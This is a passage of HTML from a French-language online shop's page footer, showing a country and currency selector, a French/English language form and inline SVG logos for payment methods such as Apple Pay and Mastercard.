                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            Sao Tomé-et-Principe
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Sénégal
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapour
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovaquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovénie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Soudan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Soudan du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suède
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suisse
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard et Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tadjikistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taïwan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Tchad
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tchéquie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Terres australes françaises
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Territoire britannique de l’océan Indien
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Territoires palestiniens
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thaïlande
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor oriental
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinité-et-Tobago
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkménistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Turquie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Viêt Nam
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis-et-Futuna
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yémen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/maillot-menstruel" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/maillot-menstruel" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
